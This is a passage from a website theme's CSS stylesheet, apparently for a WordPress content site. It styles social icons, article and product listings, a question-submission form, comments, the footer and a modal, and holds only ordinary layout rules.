	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-ordinal-group: 0;
	-webkit-order: -1;
	-ms-flex-order: -1;
	order: -1;
	margin: 0 12px 0 0;
	padding: 0 0 1px;
}

.soc__list {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	margin: 0 -8px;
}

.soc__item {
	margin: 0 8px;
	list-style: none;
}

.soc__link {
	display: block;
	width: 14px;
	height: 14px;
	text-indent: -9999px;
	opacity: .7;
}

.soc__link:hover {
	opacity: 1;
}

.soc__vk {
	width: 18px;
	background: url('[data-uri]');
}

.soc__ok {
	background: url('[data-uri]');
}

.soc__fb {
	background: url('[data-uri]');
}

.soc__gp {
	width: 23px;
	background: url('[data-uri]');
}

.header__soc {
	position: absolute;
	top: 40px;
	right: 0;
}

.header__telefon {
	margin: 36px 0 4px;
	white-space: nowrap;
	text-transform: uppercase;
	color: #1734ff;
	font-weight: bold;
	font-size: 35px;
}

.header__telefon span {
	display: inline-block;
	margin: 0 0 0 4px;
	vertical-align: 5px;
	color: #F74E6E;
	font-size: 20px;
}

/* Middle
-----------------------------------------------------------------------------*/

.middle {
	padding: 50px 0;
}

.middle:after {
	content: '';
	display: table;
	clear: both;
}

.middle .middle {
	padding: 0;
}

.is-single .middle {
	max-width: 920px;
	margin: 0 auto;
}

.content {
	float: left;
	width: 100%;
	padding: 0 calc(31.53% + 30px) 0 0;
}

.breadcrumbs {
	margin: -1px 0 32px;
	color: #F74E6E;
	font-size: 10px;
}

.is-single .breadcrumbs {
	text-align: center;
}

.breadcrumbs a {
	color: #F74E6E;
}

.breadcrumbs .home {
	padding: 0 0 0 20px;
	background: url('[data-uri]') no-repeat 0 1px;
}

.breadcrumbs .sep {
	position: relative;
	display: inline-block;
	width: 3px;
	height: 5px;
	margin: 3px 8px 0 9px;
	vertical-align: top;
	text-indent: -9999px;
	border-left: 1px solid #F74E6E;
}

.breadcrumbs .sep:before, .breadcrumbs .sep:after {
	content: '';
	position: absolute;
	width: 1px;
	background: #F74E6E;
}

.breadcrumbs .sep:before {
	top: 1px;
	bottom: 1px;
	left: 0;
}

.breadcrumbs .sep:after {
	top: 2px;
	bottom: 2px;
	left: 1px;
}

.headline {
	margin: 0 0 35px;
	text-transform: uppercase;
	font-size: 20px;
	font-weight: 600;
}

.items {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -17px 0 -18px;
}

.content>.items:last-child {
	margin-bottom: -40px;
}

.item {
	position: relative;
	overflow: hidden;
	width: calc(33.33333% - 35px);
	margin: 0 17px 40px 18px;
}

.item__image {
	overflow: hidden;
	border-radius: 10px;
	background: rgba(0, 0, 0, .05);
}

.item__image img {
	display: block;
	width: 100%;
	height: auto;
}

.item__cat {
	position: relative;
	z-index: 1;
	margin: 0 0 -30px;
	padding: 29px 0 22px;
	font-size: 10px;
	font-weight: 500;
}

.item__cat a {
	color: #F74E6E;
}

.item__title {
	margin: 27px 0 0;
	font-size: 16px;
	font-weight: 500;
}

.item__link {
	display: block;
	color: #362E48;
}

.item__link:hover {
	color: #4471BB;
}

.item__link:before {
	content: '';
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 1000px;
}

.item__more {
	display: inline-block;
	height: 26px;
	margin: 20px 0 0;
	padding: 0 13px;
	-webkit-transition: .1s;
	transition: .1s;
	border: 1px solid #7C9BCF;
	border-radius: 10px;
	font-size: 11px;
	line-height: 22px;
}

.item__more:hover {
	text-decoration: none;
	color: #FFF;
	background: #7C9BCF;
}

.item:hover .item__more {
	text-decoration: none;
	color: #FFF;
	background: #7C9BCF;
}

.item-goods {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.item-goods:not(:last-child) {
	margin-bottom: 50px;
}

.item-goods__image {
	position: relative;
	-webkit-box-flex: 0;
	-webkit-flex: none;
	-ms-flex: none;
	flex: none;
	width: 130px;
	height: 100px;
	margin: 0 20px 0 0;
	border: 1px solid #DBECF5;
	border-radius: 10px;
}

.item-goods__image img {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: auto;
	max-width: calc(100% - 18px);
	height: auto;
	max-height: calc(100% - 18px);
	margin: auto;
}

.item-goods__top {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px 5px;
}

.item-goods__rating {
	margin: 0 10px 7px;
}

.item-goods__reviews {
	margin: 1px 10px 7px;
	color: #F74E6E;
	font-size: 10px;
	font-weight: 500;
}

.item-goods__title {
	font-weight: 500;
}

.item-goods__link {
	color: #362E48;
}

.item-goods__link:hover {
	color: #4471BB;
}

.item-goods__link:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 130px;
	height: 100px;
}

.item-goods__bottom {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin: 12px -10px -5px;
}

.item-goods__info {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 10px 5px;
	opacity: .5;
	font-size: 11px;
}

.item-goods__likes {
	margin: 0 10px 5px;
	padding: 0 0 0 28px;
	color: #4471BB;
	background: url('[data-uri]') no-repeat 0 4px;
	font-size: 24px;
	font-weight: 600;
}

.item-small {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.item-small:not(:last-child) {
	margin-bottom: 37px;
}

.item-small__image {
	overflow: hidden;
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	-webkit-box-flex: 0;
	-webkit-flex: none;
	-ms-flex: none;
	flex: none;
	width: 100px;
	margin: 0 0 0 30px;
	border-radius: 10px;
	background: rgba(0, 0, 0, .05);
}

.item-small__image img {
	display: block;
	width: 100%;
	height: auto;
}

.item-small__inner {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

.item-small__title {
	margin: -4px 0 0;
	font-size: 16px;
	font-weight: 500;
}

.item-small__text {
	margin: 14px 0 0;
	font-size: 12px;
}

.item-small__link {
	color: #362E48;
}

.item-small__link:hover {
	color: #4471BB;
}

.item-small__link:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	width: 100px;
	height: 100px;
}

.item-small__more {
	margin: 17px 0 0;
}

.popular {
	width: 63%;
	margin: 0 30px 50px 0;
}

.popular__inner {
	padding: 40px 40px 0;
	border-radius: 10px;
	background: #FAF9FB;
}

.popular-item {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
}

.popular-item:nth-child(n+2) {
	display: none;
}

.popular-item.slick-slide {
	display: -webkit-box !important;
	display: -webkit-flex !important;
	display: -ms-flexbox !important;
	display: flex !important;
}

.popular-item__image {
	overflow: hidden;
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	-webkit-box-flex: 0;
	-webkit-flex: none;
	-ms-flex: none;
	flex: none;
	width: 37.2%;
	margin: 0 30px 0 0;
	border-radius: 10px;
	background: rgba(0, 0, 0, .05);
}

.popular-item__image img {
	display: block;
	width: 100%;
	height: auto;
}

.popular-item__title {
	margin: 0 0 22px;
	font-size: 18px;
	font-weight: 500;
}

.popular-item__link {
	color: #362E48;
}

.popular-item__link:hover {
	color: #4471BB;
}

.popular-item__link:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 37.2%;
}

.popular-item__text {
	font-size: 13px;
}

.popular-item__meta {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 28px 0 -5px;
	font-size: 11px;
}

.popular-item__cat {
	margin: 0 30px 5px 0;
}

.popular-item__rating {
	margin: 0 30px 5px auto;
}

.popular-item__views {
	margin: 0 0 5px;
	padding: 0 0 0 22px;
	color: rgba(54, 46, 72, .7);
	background: url('[data-uri]') no-repeat 0 50%;
}

.popular__thumbs {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin: 40px -40px 0;
	padding: 40px 30px;
	border-top: 1px solid #E9F0F7;
}

.popular-thumb {
	width: calc(25% - 20px);
	margin: 0 10px;
	cursor: pointer;
}

.popular-thumb:nth-child(n+5) {
	display: none;
}

.popular-thumb__image {
	position: relative;
	overflow: hidden;
	margin: 0 0 18px;
	border-radius: 10px;
	background: rgba(0, 0, 0, .05);
}

.popular-thumb__image img {
	display: block;
	width: 100%;
	height: auto;
}

.popular-thumb__title {
	font-size: 13px;
}

.popular-thumb.slick-current .popular-thumb__image:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: rgba(54, 46, 72, .8) url('[data-uri]') no-repeat 50%;
}

.rating {
	position: relative;
	display: inline-block;
	width: 82px;
	height: 14px;
	background: url('[data-uri]');
}

.rating__current {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	background: url('[data-uri]');
}

.goods {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 0 50px;
}

.goods__all {
	margin: 38px 0 0;
	font-size: 11px;
}

.questions {
	position: relative;
	margin: 0 0 50px;
}

.questions:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0 calc(50% - 50vw);
}

.questions__inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
}

.questions__recent {
	width: 40%;
}

.questions__all {
	margin: 38px 0 0;
	font-size: 11px;
}

.questions__image {
	-webkit-align-self: flex-end;
	-ms-flex-item-align: end;
	align-self: flex-end;
	max-width: 26%;
	margin: 0 0 -40px 25px;
}

.questions__image img {
	display: block;
	max-width: 100%;
	height: auto;
}

.questions__aside {
	width: 350px;
}

.ask {
	position: relative;
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	padding: 30px;
	text-align: center;
	border-radius: 10px;
	background: rgba(255, 255, 255, .7);
}

.ask:not(:last-child) {
	margin-bottom: 52px;
}

.ask:after {
	content: '';
	position: absolute;
	bottom: -64px;
	left: -13px;
	width: 131px;
	height: 64px;
	background: url('[data-uri]');
}

.ask__title {
	margin: -3px 0 18px;
	text-transform: uppercase;
	color: #4471BB;
	font-size: 16px;
	font-weight: 600;
}

.ask__text {
	font-size: 12px;
}

.ask__button {
	display: inline-block;
	margin: 22px 0 0;
	padding: 13px 30px;
	-webkit-transition: .1s;
	transition: .1s;
	text-transform: uppercase;
	color: #FFF;
	border: none;
	border-radius: 10px;
	background: #4471BB;
	font-size: 13px;
	font-weight: 600;
}

.ask__button:hover {
	text-decoration: none;
	background: #577FC2;
}

.stats {
	padding: 0 0 0 74px;
}

.stats__item {
	position: relative;
	padding: 0 0 0 57px;
}

.stats__item:not(:last-child) {
	margin-bottom: 34px;
}

.stats__item:before {
	content: '';
	position: absolute;
	top: -5px;
	left: 0;
}

.stats__item-1:before {
	width: 40px;
	height: 40px;
	background: url('[data-uri]');
}

.stats__item-2:before {
	width: 37px;
	height: 39px;
	background: url('[data-uri]');
}

.stats__title {
	margin: 0 0 12px;
	text-transform: uppercase;
	color: #4471BB;
	font-weight: bold;
}

.stats__text {
	opacity: .7;
	font-size: 12px;
}

.category {
	margin: 0 0 50px;
}

.category__head {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	margin: 0 -15px 30px;
}

.category__head .headline {
	margin: 0 15px 5px;
}

.category__all {
	margin: 6px 15px 5px;
	font-size: 11px;
}

.category__inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 39px 19px;
	border: 1px solid #DBEDF5;
	border-radius: 10px;
}

.category__item, .category__list {
	width: 50%;
	padding: 0 20px;
}

.category__item {
	overflow: hidden;
}

.category__item-image {
	overflow: hidden;
	margin: 0 0 27px;
	border-radius: 10px;
	background: rgba(0, 0, 0, .5);
}

.category__item-image img {
	display: block;
	width: 100%;
	height: auto;
}

.category__item-title {
	font-size: 18px;
	font-weight: 500;
}

.category__item-link {
	position: relative;
	display: block;
	color: #362E48;
}

.category__item-link:hover {
	color: #4471BB;
}

.category__item-link:before {
	content: '';
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 1000px;
}

.category__item-text {
	margin: 20px 0 -3px;
	font-size: 13px;
}

.category__list {
	font-weight: 500;
}

.category__list-item {
	position: relative;
	padding: 0 0 0 35px;
	list-style: none;
}

.category__list-item:not(:last-child) {
	margin-bottom: 33px;
}

.category__list-item:before {
	content: '';
	position: absolute;
	top: 1px;
	left: 0;
	width: 15px;
	height: 15px;
	border: 3px solid #4471BB;
	border-radius: 50%;
}

.category__list-link {
	color: #362E48;
}

.category__list-link:hover {
	color: #4471BB;
}

.video__in {
	position: relative;
	overflow: hidden;
	border-radius: 10px;
	background: #362E48;
}

.video__image {
	position: relative;
	background: rgba(0, 0, 0, .05);
}

.video__image:after {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	width: 70px;
	height: 70px;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	border: 5px solid #F74E6E;
	border-radius: 50%;
	background: url('[data-uri]') no-repeat 23px 50%;
}

.video__image img {
	display: block;
	width: 100%;
	height: auto;
	-webkit-transition: .1s;
	transition: .1s;
	opacity: .2;
}

.video__inner {
	padding: 30px 40px;
	color: #FFF;
}

.video__title {
	margin: -3px 0 23px;
	font-size: 18px;
	font-weight: 500;
}

.video__link {
	color: #FFF;
}

.video__link:before {
	content: '';
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.video__text {
	margin: 0 0 -3px;
	opacity: .7;
	font-size: 12px;
}

.video:hover .video__image img {
	opacity: .5;
}

.category-widgets {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	padding: 0 2px 0 3px;
}

.category-widget {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 15px 40px;
}

.more {
	padding: 16px 0 0;
	text-align: center;
	color: #F74E6E;
	border-top: 1px solid #F74E6E;
	font-size: 16px;
	font-weight: 600;
}

.more:not(:last-child) {
	margin-bottom: 36px;
}

.more__button {
	display: inline;
}

.more__button:not(.loading) {
	cursor: pointer;
}

.more__button:not(.loading):hover {
	border-bottom: 1px dashed;
}

.post--home {
	position: relative;
	padding: 40px 0;
}

.post--home:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0 calc(50% - 50vw);
	background: #FAF9FB;
}

.post--home .post__entry, .post--cat-desc .post__entry {
	margin: -5px 0 -6px;
}

.post {
	margin: 0 0 35px;
}

.post:last-child {
	margin-bottom: 0;
}

.post--home {
	margin-top: 50px;
}

.post--home:last-child {
	margin-bottom: -50px;
}

.post__headline {
	margin: 0 0 36px;
	text-align: center;
	font-size: 32px;
	font-weight: 600;
}

.post__headline:after {
	content: '';
	display: block;
	width: 150px;
	height: 5px;
	margin: 32px auto 0;
	border-radius: 4px/2px;
	background: #F74E6E;
}

.post__entry {
	font-size: 16px;
	line-height: 1.375;
}

.post__entry:after {
	content: '';
	display: table;
	clear: both;
}

.post__entry> :last-child {
	margin-bottom: 0;
}

.post a {
	text-decoration: underline;
}

.post a:hover {
	text-decoration: none;
}

.post p {
	margin: 0 0 22px;
}

.post h2, .post h3, .post h4, .post h5, .post h6 {
	margin: 30px 0 22px;
	font-size: 26px;
	font-weight: 600;
}

.post h2:first-child, .post h3:first-child, .post h4:first-child, .post h5:first-child, .post h6:first-child {
	margin-top: 0;
}

.post h3 {
	font-size: 24px;
}

.post h4 {
	font-size: 22px;
}

.post h5 {
	font-size: 20px;
}

.post h6 {
	font-size: 18px;
}

.post li {
	margin: 0 0 8px;
	list-style: none;
}

.post li ul, .post li ol {
	margin-top: 8px;
	margin-bottom: 0;
}

.post ul {
	margin: 0 0 22px;
	padding: 0 0 0 40px;
}

.post ul>li {
	position: relative;
}

.post ul>li:before {
	content: '';
	position: absolute;
	top: 4px;
	left: -30px;
	width: 15px;
	height: 15px;
	border: 3px solid #4471BB;
	border-radius: 50%;
}

.post ol {
	counter-reset: li;
	margin: 0 0 22px;
	padding: 0 0 0 40px;
}

.post ol>li {
	position: relative;
}

.post ol>li:before {
	content: counters(li, '.');
	counter-increment: li;
	position: absolute;
	top: 0;
	left: -40px;
	width: 22px;
	text-align: right;
	color: #F74E6E;
	font-weight: bold;
}

.toc-wrapper {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 30px -15px;
}

.toc-item {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 15px;
}

#toc_container {
	padding: 24px 30px 25px;
	border-radius: 5px;
	background: #FAF9FB;
}

#toc_container .toc_title {
	margin: 0 0 20px;
	text-transform: uppercase;
	font-size: 20px;
	font-weight: 600;
}

#toc_container ul {
	margin: 0 0 0 -28px;
	font-size: 14px;
}

#toc_container ul ul {
	margin-top: 11px;
	margin-left: -18px;
}

#toc_container li {
	margin: 0;
}

#toc_container li:before {
	top: 8px;
	left: -12px;
	width: 3px;
	height: 5px;
	border: none;
	border-left: 1px solid #4471BB;
	border-radius: 0;
	background: -webkit-gradient(linear, left top, left bottom, from(#4471BB), to(#4471BB)) no-repeat 0 1px/1px 3px, -webkit-gradient(linear, left top, left bottom, from(#4471BB), to(#4471BB)) no-repeat 1px 2px/1px 1px;
	background: linear-gradient(#4471BB, #4471BB) no-repeat 0 1px/1px 3px, linear-gradient(#4471BB, #4471BB) no-repeat 1px 2px/1px 1px;
}

#toc_container li+li {
	margin: 11px 0 0;
}

#toc_container a {
	text-decoration: none;
}

#toc_container a:hover {
	text-decoration: underline;
}

.post__table {
	overflow: auto;
	max-width: 100%;
	margin: 25px 0;
	-webkit-overflow-scrolling: touch;
}

.post table {
	width: 100%;
	font-size: 14px;
}

.post th, .post td {
	padding: 9px 15px;
	vertical-align: middle;
	border: 1px solid #DDD;
}

.post blockquote {
	position: relative;
	margin: 32px 0;
	padding: 32px 30px 32px 145px;
	border-radius: 5px;
	background: #FAF9FB;
	font-weight: 500;
}

.post blockquote:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 40px;
	width: 65px;
	background-repeat: no-repeat;
	background-position: 50%;
	background-size: 100% auto;
}

.post blockquote p:last-child {
	margin-bottom: 0;
}

.post img {
	max-width: 100%;
	height: auto;
	border-radius: 5px;
}

.post__video {
	position: relative;
	overflow: hidden;
	height: 0;
	padding: 56.25% 0 0;
}

.post__video iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.post .wp-caption {
	overflow: hidden;
	border-radius: 5px;
	background: #FAF9FB;
}

.post .wp-caption img {
	display: block;
	border-radius: 5px 5px 0 0;
}

.post .wp-caption.alignnone, .post .wp-caption.aligncenter {
	margin-top: 27px;
	margin-bottom: 27px;
}

.post .wp-caption-text {
	padding: 13px 10px 15px;
	text-align: center;
	color: rgba(54, 46, 72, .7);
	font-size: 14px;
}

.post .gallery {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 32px -5px 0;
	text-align: center;
}

.post .gallery-item {
	width: 25%;
	margin: 0 0 30px;
	padding: 0 5px;
}

.post .gallery .wp-caption-text {
	padding-bottom: 0;
}

.post-rating {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	margin: 0 0 50px;
	padding: 26px 20px 16px;
	color: #FFF;
	border-radius: 10px;
	background: #5E576C;
}

.post-rating__title {
	margin: 0 10px 10px;
	text-align: center;
	font-size: 16px;
	font-weight: 600;
}

.post-rating__rate {
	margin: 0 10px 10px;
}

.post-rating img {
	vertical-align: -2px;
}

.post-rating__count {
	display: inline;
	margin: 0 0 0 15px;
	color: rgba(255, 255, 255, .2);
	font-size: 10px;
	font-weight: 500;
}

.related {
	max-width: 780px;
	margin: 0 auto;
}

.comments {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 15px;
}

.comments-title, .respond .headline {
	margin-bottom: 25px;
}

.comments-list {
	margin: 0 0 40px;
}

.comments-list li {
	list-style: none;
}

.comments-list .children li {
	padding: 0 0 0 20px;
}

.comment {
	position: relative;
	margin: 0 0 15px;
	padding: 20px 20px 20px 100px;
	border-radius: 5px;
	background: #FAF9FB;
}

.comment:after {
	content: '';
	display: table;
	clear: both;
}

.comment .avatar {
	float: left;
	margin: 0 0 0 -80px;
}

.comment__meta {
	margin: 3px 0 6px;
	font-size: 12px;
}

.comment__author {
	color: #4471BB;
}

.comment__text {
	margin-bottom: -2px;
}

.comment__text p:not(:last-child) {
	margin-bottom: 20px;
}

.comment__reply {
	position: absolute;
	top: 18px;
	right: 20px;
	height: 15px;
	padding: 0 10px 1px;
	-webkit-transition: .1s;
	transition: .1s;
	color: #FFF;
	border: none;
	border-radius: 7.5px;
	background: #F74E6E;
	font-size: 9px;
	line-height: 14px;
}

.comment__reply:hover {
	background: #F8607C;
}

.comments-nav {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	margin: -20px 0 36px;
}

li .respond {
	margin: 30px 0;
}

.respond__cancel a {
	display: table;
	margin: -10px 0 20px;
	text-decoration: none;
	border-bottom: 1px dashed;
}

.respond__cancel a:hover {
	border-color: transparent;
}

.form {
	font-size: 12px;
}

.form p {
	margin: 0 0 20px;
}

.form-row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -5px;
}

.form-row__field {
	-webkit-box-flex: 1;
	-webkit-flex: 1 0 200px;
	-ms-flex: 1 0 200px;
	flex: 1 0 200px;
	margin: 0 5px;
}

.form__field {
	display: block;
	width: 100%;
	margin: 0 0 10px;
	padding: 11px 18px 12px;
	border: 1px solid rgba(198, 203, 212, .4);
	border-radius: 5px;
	line-height: 1.3;
}

.form__field::-webkit-input-placeholder {
	color: rgba(54, 46, 72, .5);
}

.form__field:-ms-input-placeholder {
	color: rgba(54, 46, 72, .5);
}

.form__button {
	height: 40px;
	margin: 10px 0 0;
	padding: 0 25px;
	-webkit-transition: .1s;
	transition: .1s;
	text-transform: uppercase;
	color: #FFF;
	border: none;
	border-radius: 10px;
	background: #4471BB;
	font-size: 13px;
	font-weight: 600;
}

.form__button:hover {
	background: #577FC2;
}

.comments-widget {
	width: 255px;
	margin: 49px 15px 0;
}

/* Sidebar
-----------------------------------------------------------------------------*/

.sidebar {
	float: left;
	width: 31.53%;
	margin-left: -31.53%;
}

.sidebar> :last-child {
	margin-bottom: 0;
}

.sidebar__section {
	margin-bottom: 50px;
}

/* Footer
-----------------------------------------------------------------------------*/

.footer {
	position: relative;
	padding: 30px 0 0;
	color: #898297;
	font-size: 11px;
	font-weight: 300;
}

.footer:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0 calc(50% - 50vw);
	background: #362E48;
}

.footer__inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	margin: 0 -15px;
}

.footer__section {
	margin: 0 15px 30px;
}

.copyright {
	width: 300px;
	padding: 0 0 0 68px;
}

.copyright__domain {
	position: relative;
	margin: 0 0 8px;
	text-transform: uppercase;
	color: #FFF;
	font-size: 18px;
	font-weight: bold;
}

.copyright__domain span {
	display: inline-block;
	margin: 0 0 0 4px;
	vertical-align: 4px;
	color: #898297;
	font-size: 12px;
}

.copyright__logo {
	position: absolute;
	top: 50%;
	left: -68px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.copyright__logo img {
	max-width: 50px;
	height: auto;
}

.footer__nav ul {
	margin: -9px 0;
}

.footer__nav li {
	margin: 9px 0;
	list-style: none;
}

.footer__nav a {
	color: #AECDFF;
}

.footer__nav a:hover {
	color: #FFF;
}

.footer__mid {
	max-width: 180px;
	text-align: center;
}

.footer__soc:not(:last-child) {
	margin-bottom: 20px;
}

.footer__soc .soc__vk {
	background: url('[data-uri]');
}

.footer__soc .soc__ok {
	background: url('[data-uri]');
}

.footer__soc .soc__fb {
	background: url('[data-uri]');
}

.footer__soc .soc__gp {
	background: url('[data-uri]');
}

.footer__info {
	width: 19%;
}

.footer__info p+p {
	margin: 15px 0 0;
}

.footer__privacy {
	margin: 14px 0 0;
}

.footer__privacy a {
	color: #AECDFF;
}

.footer__privacy a:hover {
	color: #FFF;
}

.footer__design {
	display: inline-block;
	height: 24px;
	padding: 0 83px 0 0;
	color: rgba(255, 255, 255, .5);
	background: url('[data-uri]') no-repeat 100% 0;
	font-size: 9px;
	line-height: 24px;
}

/* Modal
-----------------------------------------------------------------------------*/

.modal {
	position: fixed;
	z-index: 100;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	visibility: hidden;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	cursor: pointer;
	opacity: 0;
	background: rgba(21, 24, 39, .9);
}

.loader {
	position: absolute;
	top: calc(50% - 25px);
	left: calc(50% - 25px);
	width: 50px;
	height: 50px;
	-webkit-animation: spin .75s infinite linear;
	animation: spin .75s infinite linear;
}

.loader:before {
	content: '';
	position: absolute;
	top: -2px;
	left: -2px;
	width: inherit;
	height: inherit;
	-webkit-animation: spin 1.5s infinite ease;
	animation: spin 1.5s infinite ease;
}

.loader, .loader:before {
	border: 2px solid;
	border-color: transparent;
	border-top-color: #FFB22D;
	border-radius: 50%;
}

.ask-form {
	overflow: auto;
	width: 350px;
	max-height: 100vh;
	padding: 37px;
	cursor: default;
	text-align: center;
	border: 2px solid #FEC175;
	border-radius: 10px;
}

.ask-form__headline {
	margin: -8px 0 23px;
	color: #FFF;
	font-size: 30px;
}

.ask-form__field {
	display: block;
	width: 100%;
	margin: 0 0 20px;
	padding: 10px 25px 13px;
	text-align: center;
	border: none;
	border-radius: 25px;
	font-weight: 500;
}

.ask-form__field::-webkit-input-placeholder {
	color: rgba(54, 46, 72, .5);
}

.ask-form__field:-ms-input-placeholder {
	color: rgba(54, 46, 72, .5);
}

textarea.ask-form__field {
	border-radius: 10px;
}

.ask-form__file {
	position: relative;
	overflow: hidden;
	height: 50px;
	margin: 0 0 20px;
	padding: 0 25px;
	text-align: center;
	color: rgba(255, 255, 255, .5);
	border-radius: 25px;
	background: #737686;
	font-weight: 500;
	line-height: 46px;
}

.ask-form__file .wpcf7-form-control-wrap {
	position: static;
}

.ask-form__file input {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	cursor: pointer;
	opacity: 0;
	font-size: 200px;
}

.ask-form__file-name {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.ask-form__button {
	width: 100%;
	margin: 10px 0 0;
